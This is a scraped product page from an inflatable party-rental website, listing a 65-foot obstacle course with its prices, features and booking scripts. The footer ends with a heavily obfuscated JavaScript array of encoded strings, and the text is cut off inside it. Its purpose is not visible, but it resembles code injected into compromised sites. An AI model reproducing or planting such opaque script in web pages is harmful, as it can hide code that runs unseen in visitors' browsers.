.name{font-weight:600}.prm-search .product span.price{background:#0C00FF;color:#fff;padding:4px 8px;text-align:center;border-radius:5px}.prm-search .product span.price:before{content:"$"}.prm-search .ui-menu .ui-menu-item{border-bottom:1px solid #ddd}.prm-search .ui-menu .ui-menu-item:nth-child(even){background:#f4f4f4}.prm-search .ui-menu .ui-menu-item:nth-child(odd){background:#fff}.prm-search .ui-menu .ui-menu-item:last-child{border-bottom:none}.prm-search .ui-menu .ui-menu-item a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-pack:start;justify-content:flex-start;text-decoration:none;width:100%}.prm-search .ui-menu .ui-menu-item a:hover{background:#efefef}.prm-search .ui-menu .ui-menu-item img{margin:8px 16px 8px 8px;display:inline-block;max-width:50px;max-height:50px}.prm-search .categories ul.dropdown-menu{padding:0;max-height:900px;overflow-y:scroll;overflow-x:hidden}#sliding-categories ul{padding:0;list-style:none}#sliding-categories .category-item{overflow:hidden;white-space:nowrap}.prm-search .categories li,#sliding-categories li{border-bottom:1px solid #eee;text-align:left}.prm-search .categories li:last-child,#sliding-categories li:last-child{border-bottom:none}.prm-search .categories li:nth-child(odd),#sliding-categories li:nth-child(odd){background:#fff}.prm-search .categories li a,#sliding-categories li a{display:block}.prm-search .categories li a img,#sliding-categories li a img{margin-right:10px;max-width:50px;max-height:50px}.ui-helper-hidden-accessible{visibility:hidden}#sliding-categories{position:fixed;top:0;left:0;height:100% !important;width:300px;z-index:10000;background:#ffffff;padding:10px;white-space:nowrap;-webkit-transform:translate3d(-101%, 0, 0);transform:translate3d(-101%, 0, 0);transition:all 0.6s ease;display:block;box-shadow:2px 0 5px rgba(0,0,0,0.5)}#sliding-categories.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);overflow-y:scroll}.close-icon{position:fixed;top:5px;left:305px;width:25px;height:25px;background:#000;border-radius:50%;color:#fff;display:none;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;z-index:10000;transition:all 2s ease-in-out;cursor:pointer}.close-icon.active{display:-ms-flexbox;display:flex}.close-icon:after{font-family:FontAwesome;content:"\f00d"}@media (min-width: 768px) and (max-width: 1069px){#prm-header a.phone{font-size:19px}}@media (max-width: 767px){.input-group-btn.categories{display:none}.prm-search .input-group input[type="text"].form-control{border-radius:5px 0 0 5px}#prm-header .widget{margin:10px 0}#prm-header .widget-left{width:100%;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-order:0;order:0}#prm-header .widget-left .navbar-toggle{-ms-flex-order:1;order:1}#prm-header .widget-left .logo{-ms-flex-order:0;order:0}#prm-header .widget-center{-ms-flex-order:1;order:1;width:100%}#prm-header .widget-right{-ms-flex-order:3;order:3;width:100%;text-align:center}#prm-header .prm-navbar{-ms-flex-order:2;order:2;text-align:center}#prm-header .navbar-slider{display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;height:60px;-ms-flex-align:center;align-items:center}#prm-header .navbar-slider li>a{white-space:nowrap}}@media (max-width: 400px){.prm-search .product .product-image{width:auto}.prm-search .product .product-price{display:none}}@media (max-width: 300px){.prm-search .product .product-image,.prm-search .product .product-info{width:100%;-ms-flex-align:center;align-items:center;text-align:center}}

.nav>li {
    position: relative;
    display: inline-block;
}
@media (min-width: 768px) {
    .mobile-nav {
        display: none;
    }
}

@media (max-width: 767px) {
.navbar-nav .open .dropdown-menu {
    position: absolute;
    float: left;
    width: auto;
    margin-top: 0;
    background-color: red;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
    color: #fff;
}
.desktop-nav {
    display: none !important;
}
.all-rentals {
    display: none;
}}
.header-book-now-button {
    margin: 8px 0;
}
.header-book-now-button {
    background-color: #fd0309;
    border: none;
    border-radius: 5px;
}
</style>
<!-- Locals is injected by render script-->

<nav class="navbar navbar-default" id="prm-header">
  <div class="widget widget-left">
    <button class="navbar-toggle" type="button" data-toggle="sliding-categories" data-target="#sliding-categories">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
    <a class="logo navbar-brand" href="/">
            <img src="//files.sysers.com/cp/upload/bouncegeeks/editor/web-logo.png"/>
            <span class="header-tagline">We Deliver the Fun!</span>
    </a>
  </div>
  <div class="widget widget-center">
    <div class="prm-search">
      <div class="autocomplete-wrapper">
        <div class="input-group">
          <div class="input-group-btn categories">
            <button class="btn btn-primary dropdown-toggle" type="button" id="navbar-collapse" data-toggle="dropdown">All<span class="caret"></span></button>
          </div>
          <input class="form-control" id="search_items" type="text" placeholder="Search rentals..." name="search_items"/>
          <div class="input-group-btn">
            <button class="btn btn-primary submit" type="button" onclick="window.location = '/category/?item_search=' + document.getElementById('search_items').value;"><i class="fa fa-b fa-search"></i></button>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="widget widget-right"><a class="phone" href="tel:8049010260">804-901-0260</a>
  </div>
  <div class="prm-navbar">
    <ul class="nav navbar-nav navbar-slider navbar-right desktop-nav">
      <li class="all-rentals"><a href="#" data-toggle="sliding-categories" data-target="#sliding-categories">All Rentals</a></li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Company Info<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/about_us/">About Us</a></li>
              <li><a href="/testimonials/">Reviews</a></li>
              <li><a href="/photo_gallery/">Photo Gallery</a></li>
              <li><a href="/videos/">Videos</a></li>
              <li><a href="/Event_Rentals/">Event Rentals</a></li>
              <li><a href="/Party_themes/">Party Themes</a></li>
          </ul>
      </li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Questions<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/frequently_asked_questions/">FAQ</a></li>
              <li><a href="/reasons/">Reasons To Rent</a></li>
              <li><a href="/delivery-area/">Delivery Area</a></li>
              <li><a href="/privacy_policy/">Privacy Policy</a></li>
          </ul>
      </li>
      <li><a href="/contact_us/">Contact</a></li>
      <li><a class="cart" href="/cart/" title="Cart"><i class="fa fa-b fa-shopping-cart"></i></a></li>
      <li><a class="header-book-now-button button-style" href="/order-by-date/">Order By Date</a></li>
    </ul>
    <ul class="nav navbar-nav navbar-right mobile-nav">
        <li class="all-rentals"><a href="#" data-toggle="sliding-categories" data-target="#sliding-categories">All Rentals</a></li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Company Info<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/about_us/">About Us</a></li>
              <li><a href="/testimonials/">Reviews</a></li>
              <li><a href="/photo_gallery/">Photo Gallery</a></li>
              <li><a href="/videos/">Videos</a></li>
              <li><a href="/Event_Rentals/">Event Rentals</a></li>
              <li><a href="/Party_themes/">Party Themes</a></li>
          </ul>
      </li>
      <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Questions<span class="caret"></span></a>
          <ul class="dropdown-menu">
              <li><a href="/frequently_asked_questions/">FAQ</a></li>
              <li><a href="/reasons/">Reasons To Rent</a></li>
              <li><a href="/delivery-area/">Delivery Area</a></li>
              <li><a href="/privacy_policy/">Privacy Policy</a></li>
          </ul>
      </li>
      <li><a href="/contact_us/">Contact</a></li>
      <li><a class="cart" href="/cart/" title="Cart"><i class="fa fa-b fa-shopping-cart"></i></a></li>
      <li><a class="header-book-now-button button-style" href="/order-by-date/">Order By Date</a></li>
    </ul>
  </div>
  <div class="navbar-collapse collapse" id="sliding-categories"></div>
  <div class="close-icon" data-target="#sliding-categories"></div>
</nav></span><div id='main_section_editor_container'><div style="clear:left" id="sepS" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<!--ITEMS START-->
<style>

    .bg-item 
    {
        background-color: white;
    }

    /* override button layout */
    .button_book 
    {
        float: none;
        /* display: inline-block; can't override inline style */
    }

    .item-page .item-title
    {
        font-size:3em;
        font-weight:bold;
    }

    .item-page ul.item-info-list li, 
    .item-page ul.cart-list li,
    .item-page ul.fa-ul li
    {
        list-style-type:none;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list,
    .item-page ul.fa-ul
    {
        list-style-type:none;
        display:inline-block;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list
    {
        margin-left:1em;
		padding-left:0px;
    }

    .item-page ul.item-info-list li,
    .item-page ul.cart-list li
    {
        line-height:1.8em;
    }

    .larger-fa-icon
    {
        font-size:2em;
    }
	
	.item-list-wrapper
	{
		margin-left:60px;
	}
</style>


<div class="item-page">
    <div class="panel panel-default well well-lg bg-item">
        <div class="panel-body">
            <button type="button" class="button_back" onclick="window.history.back();" style="background-color:#008800;">&lt; Back</button>
            <div class="clearfix row-spacing"></div>
            <div class="col-xs-12 col-sm-12 col-md-5" id='container_bouncegeeks_id_74040'>
                <img src='//files.sysers.com/cp/upload/bouncegeeks/items/Radical_Run_65.jpg' alt="Toxic Run 65 Obstacle Course" title="Toxic Run 65 Obstacle Course" class="img-rounded img-responsive center-block"  />
            </div>
            <div class="item-title">Toxic Run 65' Obstacle Course</div>

            <div class="separator_wrap-left"> <div class="separator2"></div></div>
            <div style="margin-bottom:25px;">
                <ul class="item-list-wrapper fa-ul">
                    <li class="info-show"><i class="fa-li fa fa-info larger-fa-icon"></i>
                        <ul class="item-info-list">
                            <li><span class="show_actual_size show_desktop_actual_size"><strong>Actual Size: </strong>65' x 11'</span></li>
                            
                            <li><span class="show_outlets show_desktop_outlets"><strong>Outlets: </strong>2</span></li>
                            <li><span class="show_age_group show_desktop_age_group"><strong>Age Group: </strong>4 to adult</span></li>
                            
                        </ul>
                    </li>
                    <li class="info-show"><br /><br /></li>
                    <li><i class="fa fa-li fa-flag larger-fa-icon"></i><ul class="item-info-list"><li><span class="show_setup_area show_desktop_setup_area"><style>
.item-price-table td {
padding:6px !important;
border:solid 1px #555;
text-align:left;
}
</style>
<table class="item-price-table">
<tbody>
<tr>
<td>Base Price up to 4 hours of fun!</td>
<td>&nbsp;$572.00</td>
</tr>
<tr>
<td>Between 4 to 8 hours of fun!</td>
<td>&nbsp;$686.40</td>
</tr>
<tr>
<td>Keep it all day Plus Overnight!</td>
<td>&nbsp;$743.60&nbsp;</td>
</tr>
<tr>
<td>Best Deal! 2 Full Days</td>
<td>$858.00</td>
</tr>
</tbody>
</table>
*Holiday prices may vary<br>
*Multi-day Rentals are 50% extra per day<br>
*Overnight Pickups start at 9am next day<br></span></li></ul></li><br><li><i class="fa fa-li fa-shopping-cart larger-fa-icon"></i>
                        <ul class="cart-list">
                            <li>$572.00</li>
                            <li><div id='book_button_bouncegeeks_id_74040' class='button_book' style='cursor:pointer; display:inline-block' onclick='if(navigator.cookieEnabled){if(typeof last_item_container_id != `undefined`) { document.getElementById(`container_` + last_item_container_id).innerHTML = last_item_container_content; } last_item_container_content = document.getElementById(`container_bouncegeeks_id_74040`).innerHTML; last_item_container_id = `bouncegeeks_id_74040`; document.getElementById(`container_bouncegeeks_id_74040`).innerHTML = `<div id="item_container">&nbsp;</div>`; ajax_link(`item_container`, `store.item.calendar?root_path=&responsive=1&show_instructions=1&show_start_form=1&itemid=bouncegeeks_id_74040`, `post_info=1`); this.style.display = `none`; window.tpos=getElementPosition(`item_container`).top; console.log(tpos); if (scrollY > tpos){window.scrollTo(0, tpos-40);}} else{alert(`Cookies are not enabled. The date selector requires that cookies be enabled,\nplease enable cookies in your preferences/settings.`);}'><nobr>Add to Cart</nobr></div><br></li>
                        </ul>
                    </li>
                </ul>
            </div>
            <div style='text-align:left'>
            <div class="separator_wrap-left"> <div class="separator2"></div></div><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:22px;">Get ready for the Toxic Run challenge!</span></span></span></div>
&nbsp;

<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Not quite ready for our biggest three-piece Toxic&nbsp;Run? You can choose the same awesome course, but in a two-piece version! It is sure to be a hit at your event with both younger and older kids alike! Two participants can go head to head with this super cool inflatable which has a toxic hazard&nbsp;theme.&nbsp;Before you reach the end of this 65 foot long course, you must first crawl and make your way past obstacles, squeeze through barriers, dive into a hole, and climb up to the big slide finish! What a great way to have some high energy fun at your event.</span></span></p>
&nbsp;

<p><span style="color: #0000ff; background-color: #ffff99;"><strong>Features include:</strong></span></p>

<ul style="list-style-type: circle;">
	<li><span style="background-color: #ffff99;">- strong velcro attachment strips between sections</span></li>
	<li><span style="background-color: #ffff99;">- safety netting</span></li>
	<li><span style="background-color: #ffff99;">- anchor points along both sides</span></li>
	<li><span style="background-color: #ffff99;">- heavy-duty tie down straps</span></li>
</ul>

<p><span style="color: #ff0000;"><strong>Price shown is for 4 hour rental. For only 20% more, you can have up to 8 hours!</strong></span></p>
&nbsp;

<p><span style="font-size:14px;"><u>The obstacle course is large and requires a minimum 4&#39; clear path to your set up area.</u><br />
<br />
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/8kfeB6IvSzE" width="560"></iframe></span></p>
<br />
&nbsp;
            </div>
        </div>
    </div>
</div>
<!--ITEMS END-->
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_bouncegeeks_id_74040').style.display = 'block'; 
                    document.getElementById('book_button_bouncegeeks_id_74040').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_bouncegeeks_id_74040').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_bouncegeeks_id_74040').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=bouncegeeks_id_74040`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>

<script>
window.foldername = 'bouncegeeks';
window.itemId = '74040';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

</p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count='1'></div>
<style type="text/css">
 #back-to-top{padding:15px;background:#111;color:#fff;text-align:center;display:block;text-decoration:none;cursor:pointer}#back-to-top:hover{background:#1A1A1A;color:#fff;text-decoration:none}.prm-footer{background:#222;padding:50px 0}.prm-footer .row{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.prm-footer .widget{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center}.prm-footer .phone span.h4{margin:0;font-size:26px;font-weight:bold}.prm-footer a,.prm-footer span.h4{color:#ffffff}.ers_footer{display:none}@media (max-width: 768px){.prm-footer .row{-ms-flex-direction:column;flex-direction:column}.prm-footer .widget{margin:20px}}.sliding-pill-menu{position:fixed;right:20px;bottom:20px;font-size:12px;z-index:10000}.menu-items{list-style:none;padding:0;margin:0;display:none}.menu-item{padding:5px 0;transition:all .4s ease-in-out}.menu-item-button,.menu-toggle-button{display:inline-block;padding:10px 20px;text-decoration:none;text-align:center;position:relative;bottom:0;cursor:pointer;border-radius:50px;background:#EC2127;color:#fff;font-weight:500;font-size:inherit;min-width:180px;width:180px;white-space:nowrap}.menu-item-button:hover,.menu-item-button:active,.menu-item-button:link,.menu-item-button:visited,.menu-toggle-button:hover,.menu-toggle-button:active,.menu-toggle-button:link,.menu-toggle-button:visited{color:#fff}.menu-item-icon,.menu-toggle-icon{margin-right:10px}
 .prm-footer {
    padding: 80px 0;
    position: relative;
    z-index: 0;
 }
 .prm-footer:after {
    background: url("https://files.sysers.com/cp/upload/jumpguy/editor/full/grey-pattern-background.jpg");
    content: "";
    opacity: 0.1;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    position: absolute;
    z-index: -1; 
 }
 
 .sliding-pill-menu {  
  pointer-events: none;
}
.menu-item {
  pointer-events: all;
}

.footer-address {
    color: #fff;
}
</style>
<script type="text/javascript">
 var _0xdbaf=['\x65\x45\x63\x6c\x77\x72\x50\x44\x6e\x77\x3d\x3d','\x77\x6f\x48\x43\x74\x4d\x4f\x36\x77\x37\x6e\x44\x6b\x77\x3d\x3d','\x77\x36\x6e\x43\x69\x73\x4f\x57\x49\x7a\x6f\x3d','\x4a\x4d\x4b\x38\x77\x6f\x48\x43\x6b\x38\x4f\x44','\x77\x71\x72\x43\x6d\x6b\x67\x58\x4c\x77\x3d\x3d','\x5a\x63\x4b\x75\x77\x71\x59\x6e\x77\x71\x77\x3d','\x77\x36\x76\x44\x73\x4d\x4b\x62\x46\x6c\x6f\x3d','\x77\x34\x62\x43\x73\x69\x59\x6b\x64\x77\x3d\x3d','\x4f\x73\x4b\x57\x77\x6f\x50\x43\x76\x4d\x4f\x57','\x5a\x63\x4f\x4e\x44\x46\x59\x6e','\x48\x73\x4f\x57\x53\x73\x4b\x64\x77\x72\x4d\x53\x77\x34\x2f\x44\x74\x43\x52\x5a\x62\x46\x4c\x43\x6f\x4d\x4f\x41','\x77\x70\x33\x43\x76\x63\x4b\x69\x77\x34\x68\x73','\x77\x34\x67\x56\x47\x55\x62\x43\x68\x51\x3d\x3d','\x77\x34\x4a\x34\x48\x47\x48\x43\x75\x30\x6a\x43\x74\x77\x3d\x3d','\x51\x38\x4b\x79\x42\x7a\x54\x43\x69\x67\x3d\x3d','\x48\x73\x4b\x31\x77\x70\x54\x43\x6f\x73\x4f\x77','\x56\x73\x4f\x6b\x77\x36\x6b\x3d','\x77\x70\x4c\x44\x72\x63\x4b\x75\x77\x71\x45\x61','\x44\x69\x77\x78\x61\x67\x68\x66\x77\x72\x7a\x43\x6b\x52\x48\x44\x6c\x57\x30\x3d','\x4e\x6d\x52\x46\x77\x36\x76\x43\x6f\x6a\x39\x75\x77\x35\x54\x43\x70\x55\x73\x70','\x47\x38\x4b\x39\x48\x41\x74\x2b','\x77\x34\x50\x43\x68\x4d\x4b\x61\x77\x37\x58\x44\x76\x67\x3d\x3d','\x58\x4d\x4b\x46\x77\x72\x38\x53\x77\x6f\x67\x3d','\x64\x47\x6b\x2b\x77\x71\x2f\x44\x6b\x41\x3d\x3d','\x61\x46\x62\x43\x6d\x38\x4b\x44\x4a\x51\x3d\x3d','\x77\x72\x50\x43\x69\x73\x4b\x6a\x42\x38\x4b\x38','\x77\x70\x54\x43\x72\x38\x4f\x34\x77\x36\x54\x44\x72\x67\x3d\x3d','\x77\x35\x46\x62\x41\x6b\x4a\x56','\x77\x34\x42\x6c\x42\x67\x3d\x3d','\x64\x73\x4f\x67\x45\x45\x6b\x4c','\x4c\x38\x4b\x49\x62\x43\x30\x42\x50\x7a\x6e\x43\x68\x4d\x4b\x78\x59\x55\x6f\x3d','\x43\x63\x4b\x77\x4e\x51\x52\x7a\x61\x7a\x76\x43\x6f\x41\x3d\x3d','\x77\x35\x54\x43\x71\x4d\x4f\x74\x4b\x43\x73\x3d','\x77\x37\x48\x44\x6c\x42\x68\x50','\x77\x37\x74\x6a\x49\x31\x7a\x43\x67\x67\x3d\x3d','\x77\x71\x6e\x43\x67\x73\x4f\x75\x77\x36\x62\x44\x69\x51\x3d\x3d','\x56\x73\x4f\x4a\x77\x72\x66\x43\x72\x73\x4b\x55','\x4d\x63\x4f\x6b\x77\x34\x56\x58\x54\x51\x3d\x3d','\x66\x33\x62\x43\x72\x67\x3d\x3d','\x77\x35\x30\x36\x5a\x6c\x2f\x43\x6b\x67\x3d\x3d','\x56\x63\x4b\x74\x4b\x41\x62\x43\x76\x51\x3d\x3d','\x77\x34\x44\x43\x6c\x52\x6f\x48\x57\x41\x3d\x3d','\x77\x35\x50\x43\x73\x6e\x55\x3d','\x77\x70\x6e\x44\x71\x42\x50\x43\x70\x30\x6b\x3d','\x58\x55\x4c\x43\x6c\x63\x4f\x58\x77\x71\x51\x3d','\x77\x70\x62\x43\x6e\x38\x4b\x32\x77\x37\x49\x49\x4b\x73\x4b\x4b\x77\x37\x6a\x44\x6d\x7a\x59\x3d','\x77\x71\x4c\x44\x6a\x63\x4b\x70\x77\x71\x45\x3d','\x77\x70\x33\x43\x75\x6c\x64\x44\x77\x72\x78\x4a\x51\x6c\x4c\x43\x6e\x68\x76\x44\x71\x42\x30\x4f\x53\x53\x37\x44\x6b\x78\x30\x6c\x57\x6c\x6b\x37\x77\x35\x41\x3d','\x77\x35\x64\x42\x58\x41\x6e\x44\x69\x67\x3d\x3d','\x44\x38\x4f\x4d\x51\x38\x4f\x30\x77\x71\x55\x3d','\x77\x34\x31\x2f\x42\x30\x58\x43\x74\x51\x3d\x3d','\x63\x63\x4f\x35\x77\x72\x6a\x43\x6a\x4d\x4b\x73','\x42\x31\x6a\x43\x71\x63\x4f\x6c\x77\x6f\x77\x3d','\x77\x36\x4a\x56\x46\x6b\x44\x43\x71\x41\x3d\x3d','\x77\x71\x37\x43\x68\x30\x56\x46\x77\x6f\x6f\x3d','\x58\x63\x4b\x36\x45\x77\x50\x43\x6e\x51\x3d\x3d','\x77\x37\x37\x43\x67\x38\x4b\x2f\x61\x43\x59\x3d','\x77\x6f\x6e\x43\x73\x73\x4b\x52\x77\x35\x39\x41','\x45\x38\x4f\x78\x77\x35\x39\x4e\x64\x77\x3d\x3d','\x77\x35\x58\x43\x67\x4d\x4f\x58\x48\x42\x34\x3d','\x77\x36\x5a\x78\x4a\x57\x52\x48','\x64\x38\x4f\x48\x77\x70\x50\x43\x6c\x38\x4b\x73','\x4b\x51\x6f\x32\x66\x6a\x49\x3d','\x77\x72\x7a\x44\x73\x63\x4b\x4c\x77\x71\x55\x77','\x77\x35\x66\x44\x68\x7a\x56\x4a\x77\x37\x6b\x3d','\x62\x48\x66\x43\x75\x4d\x4f\x69\x77\x71\x66\x44\x6d\x55\x42\x52\x77\x71\x30\x6b\x77\x37\x54\x44\x75\x52\x66\x43\x6f\x77\x3d\x3d','\x77\x37\x54\x43\x6a\x38\x4b\x70\x58\x77\x41\x3d','\x50\x63\x4b\x6c\x77\x36\x2f\x43\x76\x73\x4f\x76','\x77\x34\x6e\x43\x76\x38\x4b\x59\x77\x35\x54\x44\x71\x42\x2f\x43\x69\x41\x3d\x3d','\x77\x36\x37\x43\x6b\x4d\x4b\x72\x50\x55\x6f\x3d','\x77\x36\x54\x44\x68\x78\x35\x52\x77\x37\x4d\x71\x51\x63\x4b\x6d\x4d\x4d\x4b\x64\x51\x52\x64\x37\x62\x41\x3d\x3d','\x4e\x78\x59\x59\x62\x41\x45\x3d','\x50\x4d\x4b\x56\x56\x41\x77\x56','\x56\x4d\x4f\x43\x45\x56\x4d\x6a\x49\x73\x4f\x4e','\x43\x6d\x44\x43\x6b\x41\x34\x4f','\x65\x6e\x49\x6f\x77\x6f\x7a\x44\x6f\x55\x38\x3d','\x77\x35\x6e\x44\x6c\x4d\x4b\x67\x47\x55\x2f\x43\x72\x30\x68\x43\x48\x77\x3d\x3d','\x77\x6f\x72\x43\x6d\x63\x4b\x36\x77\x37\x42\x58\x5a\x73\x4b\x4a\x77\x36\x50\x44\x6d\x68\x62\x43\x67\x44\x66\x44\x6a\x63\x4b\x73','\x47\x73\x4f\x6a\x77\x35\x4a\x67\x66\x51\x3d\x3d','\x77\x34\x6e\x44\x6c\x63\x4b\x49\x4d\x31\x38\x3d','\x77\x6f\x58\x44\x6a\x4d\x4b\x6a\x77\x70\x73\x37','\x62\x73\x4f\x41\x77\x72\x76\x43\x71\x73\x4b\x6d','\x77\x70\x54\x43\x6c\x56\x4a\x64\x77\x37\x55\x50\x48\x52\x72\x44\x6d\x51\x41\x3d','\x77\x34\x50\x43\x72\x57\x6c\x36','\x77\x72\x58\x43\x69\x73\x4b\x64\x50\x63\x4b\x71','\x49\x6a\x37\x44\x76\x4d\x4b\x4f\x77\x34\x51\x3d','\x4b\x38\x4b\x52\x77\x36\x33\x43\x6e\x73\x4f\x47','\x50\x41\x67\x4a\x64\x52\x55\x3d','\x56\x44\x4d\x31\x61\x67\x34\x65\x77\x71\x6e\x43\x69\x68\x50\x44\x71\x79\x6c\x63\x45\x73\x4f\x39\x77\x72\x58\x44\x67\x63\x4b\x68\x77\x37\x42\x43','\x44\x63\x4b\x62\x77\x71\x6a\x43\x6b\x38\x4b\x6e\x52\x73\x4f\x55\x66\x6a\x58\x43\x6c\x57\x7a\x43\x6a\x4d\x4f\x30\x77\x70\x33\x43\x6c\x48\x52\x54','\x77\x36\x52\x73\x77\x72\x74\x78\x77\x34\x38\x37\x77\x37\x34\x32\x77\x70\x62\x43\x6a\x77\x3d\x3d','\x66\x4d\x4f\x66\x77\x35\x6c\x76\x63\x43\x59\x45\x77\x34\x30\x30\x51\x4d\x4f\x61','\x51\x79\x4a\x45\x50\x44\x41\x3d','\x77\x37\x6e\x44\x70\x51\x4e\x47\x77\x34\x59\x3d','\x77\x72\x6e\x43\x68\x6e\x31\x43\x77\x72\x49\x3d','\x77\x6f\x54\x43\x69\x63\x4f\x36\x77\x35\x72\x44\x67\x41\x3d\x3d','\x77\x35\x66\x43\x72\x38\x4b\x69\x63\x54\x73\x3d','\x77\x35\x76\x43\x70\x73\x4b\x4d\x43\x6b\x6b\x69\x77\x35\x59\x3d','\x47\x44\x54\x44\x72\x4d\x4b\x45\x77\x35\x6f\x3d','\x45\x4d\x4f\x43\x51\x38\x4b\x4a\x77\x71\x2f\x43\x6d\x41\x3d\x3d','\x45\x73\x4b\x52\x77\x72\x7a\x43\x6c\x63\x4f\x34','\x62\x68\x52\x44\x48\x51\x49\x3d','\x41\x43\x6e\x44\x73\x63\x4b\x55\x77\x36\x63\x3d','\x52\x73\x4f\x2f\x77\x37\x56\x50','\x43\x63\x4b\x32\x65\x67\x63\x30','\x53\x30\x7a\x43\x6a\x38\x4f\x43\x77\x72\x4d\x3d','\x77\x34\x66\x43\x6c\x44\x77\x55\x66\x41\x3d\x3d','\x45\x63\x4f\x61\x77\x37\x56\x6b\x56\x67\x3d\x3d','\x77\x72\x50\x43\x69\x4d\x4f\x4d\x77\x35\x72\x44\x72\x73\x4b\x34\x55\x54\x76\x43\x70\x6c\x35\x6b\x77\x35\x64\x38\x43\x51\x3d\x3d','\x77\x6f\x62\x44\x67\x38\x4b\x48\x77\x72\x4d\x4a','\x41\x73\x4f\x67\x5a\x38\x4f\x4f\x77\x70\x76\x44\x69\x4d\x4b\x44\x4b\x41\x3d\x3d','\x47\x63\x4f\x6f\x57\x63\x4f\x42\x77\x70\x59\x3d','\x45\x78\x6a\x44\x71\x38\x4b\x58\x77\x35\x55\x3d','\x43\x38\x4f\x53\x62\x4d\x4f\x36\x77\x6f\x59\x3d','\x77\x6f\x76\x44\x6e\x52\x72\x43\x73\x30\x38\x3d','\x49\x73\x4b\x6d\x77\x37\x72\x43\x6e\x38\x4f\x78','\x62\x63\x4b\x33\x43\x79\x6e\x43\x6f\x41\x3d\x3d','\x43\